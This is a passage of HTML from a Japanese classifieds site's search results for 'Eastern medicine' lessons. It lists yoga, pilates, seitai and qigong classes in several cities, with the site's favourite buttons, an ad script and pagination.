<b>横浜市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/les-hea">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/les-hea/g-all/a-306-yokohama">横浜市</a>
<a href="/all/les-hea">美容健康</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
です。

クラス前半の15分は、<strong>東洋医学</strong>とアーユルヴェーダをベースにした座学…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mb7da" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mb7da" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lif/article-17wyy4"><img alt=" 家庭医学とセルフケアの王道・ボディチューニングセラピスト養成学..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/672ef8ea5a1abb37c3a02134/thumb_m_Body_Tuning_Therapist_Training_Academy_.______PNG_.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lif/article-17wyy4"> 家庭医学とセルフケアの王道・ボディチューニングセラピスト養成学...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lif">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lif/g-2064/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lif/g-2064/s-1160214">大阪駅</a>
<a href="/all/les-lif/g-2064">セラピー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3">オンライン</a>
</div>
</div>
<div class='p-item-detail'>
ングセラピーは、伝統医学と現代医学、<strong>東洋医学</strong>と西洋医学を完全に融合させた手技療法…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月25日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="17wyy4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="17wyy4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/les-hea/article-1m9wtr"><img alt="ヨガと食とスローエージングの15分講座｜毎週土曜オンライン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6960922463e1585b32499a8f/thumb_m___AD.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/les-hea/article-1m9wtr">ヨガと食とスローエージングの15分講座｜毎週土曜オンライン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>横浜市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/les-hea">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/les-hea/g-all/a-306-yokohama">横浜市</a>
<a href="/all/les-hea">美容健康</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3">オンライン</a>
</div>
</div>
<div class='p-item-detail'>
エージングのために何をしたらいいか？<strong>東洋医学</strong>、ヨガ、アーユルヴェーダから日本人の…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月26日
</div>
<div class='u-color-gray'>
作成1月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m9wtr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m9wtr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/gunma/les-hea/article-lc3kb"><img alt="自力整体　体験募集" class="p-item-image" src="https://cdn.jmty.jp/articles/images/616a23f3ef6b6256d16e91ef/thumb_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gunma/les-hea/article-lc3kb">自力整体　体験募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>前橋市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gunma/les-hea">群馬</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gunma/les-hea/g-2013/a-166-maebashi">前橋市</a>
<a rel="nofollow" href="/gunma/les-hea/g-2013/s-9932803">三俣駅</a>
<a href="/all/les-hea/g-2013">整体</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%9D%92%E5%B0%91%E5%B9%B4%E4%BC%9A%E9%A4%A8">青少年会館</a>
</div>
</div>
<div class='p-item-detail'>
(セルフメンテナンス)です。

<strong>東洋医学</strong>の指圧や日本の整体技術やヨガ等をベー…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月3日
</div>
<div class='u-color-gray'>
作成1月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="lc3kb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">19</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="lc3kb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">19</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-spo/article-1bmn6g"><img alt="1/26【レギュラークラス】鍼灸師＆ヨガ講師Miwaによる統合医..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/66a84c33a486211bbe803c0f/thumb_m_miwa_regularclass-1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-spo/article-1bmn6g">1/26【レギュラークラス】鍼灸師＆ヨガ講師Miwaによる統合医...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-spo">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-spo/g-1755/a-542-osaka">大阪市</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E7%AD%8B%E8%86%9C">筋膜</a>
</div>
</div>
<div class='p-item-detail'>
ある西洋医学と代替医療として知られる<strong>東洋医学</strong>（ヨガ・経絡・ツボ・指圧など）の両方…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月27日
</div>
<div class='u-color-gray'>
作成12月27日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1bmn6g" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1bmn6g" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-spo/article-14kb27"><img alt="太氣拳の「站樁（たんとう）＝立禅」を中心に、 呼吸・姿勢・意識の..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/694bd86d47a143332157f5fc/thumb_m_IMG_3139.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-spo/article-14kb27">太氣拳の「站樁（たんとう）＝立禅」を中心に、 呼吸・姿勢・意識の...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>高槻市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-spo">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-spo/g-2196/a-549-takatsuki">高槻市</a>
<a rel="nofollow" href="/osaka/les-spo/g-2196/s-3400314">高槻市駅</a>
<a href="/all/les-spo/g-2196">気功</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E7%AB%8B%E7%A6%85">立禅</a>
</div>
</div>
<div class='p-item-detail'>
呼吸・姿勢・意識の調和を通して、
<strong>東洋医学</strong>でいう「気・血・精」の巡りを整える教…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月24日
</div>
<div class='u-color-gray'>
作成12月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="14kb27" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="14kb27" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-spo/article-18iorg"><img alt="初心者さんの初めてピラティス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65d6c5e50e13e30885a44c26/thumb_m_1708574180738.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-spo/article-18iorg">初心者さんの初めてピラティス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>東大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-spo">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-spo/g-1755/a-569-higashiosaka">東大阪市</a>
<a rel="nofollow" href="/osaka/les-spo/g-1755/s-1164103">ＪＲ河内永和駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%94%E3%83%A9%E3%83%86%E3%82%A3%E3%82%B9">ピラティス</a>
</div>
</div>
<div class='p-item-detail'>
剖学や生理学に、<strong>東洋医学</strong>も取り入れて、
… ンストラクター
<strong>東洋医学</strong>自然治癒力アドバ… 粗鬆症学会会員
<strong>東洋医学</strong>学部大学院聴講生…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月21日
</div>
<div class='u-color-gray'>
作成12月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="18iorg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">11</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="18iorg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">11</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-spo/article-1cvacl"><img alt="初心者さんのパーソナルピラティス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6735852cf7165e0ee38bba17/thumb_m_1731560746490.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-spo/article-1cvacl">初心者さんのパーソナルピラティス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>東大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-spo">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-spo/g-1755/a-569-higashiosaka">東大阪市</a>
<a rel="nofollow" href="/osaka/les-spo/g-1755/s-1164103">ＪＲ河内永和駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%94%E3%83%A9%E3%83%86%E3%82%A3%E3%82%B9%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">ピラティスレッスン</a>
</div>
</div>
<div class='p-item-detail'>
や生理学を軸に、<strong>東洋医学</strong>も取り入れて、
… ンストラクター
<strong>東洋医学</strong>自然治癒力アドバ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月19日
</div>
<div class='u-color-gray'>
作成12月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1cvacl" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1cvacl" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/les-spo/article-1ltffb"><img alt="お腹を温めて🔥元気になるヨガ🏋️‍♀️🧘‍♀️" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696af9151722b02f92ab2845/thumb_m______.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/les-spo/article-1ltffb">お腹を温めて🔥元気になるヨガ🏋️‍♀️🧘‍♀️</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>北九州市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-spo">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/les-spo/g-1755/a-731-kitakyushu">北九州市</a>
<a rel="nofollow" href="/fukuoka/les-spo/g-1755/s-1190214">折尾駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E4%B8%B9%E7%94%B0">丹田</a>
</div>
</div>
<div class='p-item-detail'>
「2番チャクラ」とも呼ばれます。
<strong>東洋医学</strong>では「丹田」は生命エネルギー(気)の…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成12月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ltffb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ltffb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shiga/les-hea/article-1kdues"><img alt="【健伸流氣圧療法】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68e929eebfb60c02bac4ee52/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shiga/les-hea/article-1kdues">【健伸流氣圧療法】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大津市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shiga/les-hea">滋賀</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/shiga/les-hea/g-all/a-512-otsu">大津市</a>
<a href="/shiga/les-hea/g-all/s-1160503">大津京駅</a>
<a href="/all/les-hea">美容健康</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E5%AE%B6%E5%85%83">家元</a>
</div>
</div>
<div class='p-item-detail'>
書道家を祖父に持つ家系の伝統と、明治<strong>東洋医学</strong>院で培った知識、そして飽くなき探求心…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月23日
</div>
<div class='u-color-gray'>
作成12月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kdues" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kdues" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "教室 東洋医学",
      "channel": "6484673176",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/all/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">1</a>
</li>

<li>
<a rel="next" href="/all/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6/p-2">2</a>
</li>

<li>
<a href="/all/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6/p-3">3</a>
</li>

<li>
<a href="/all/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6/p-4">4</a>
</li>

<li>
<a href="/all/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6/p-5">5</a>
</li>

<li>
<a href="/all/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6/p-6">6</a>
</li>

<li>
<a href="/all/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6/p-7">7</a>
</li>

<div class='page_list_gap'>
...
</div>

<li class='last'>
<a href="/all/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6/p-18">18</a>
</li>

</div>
<div class='last'>
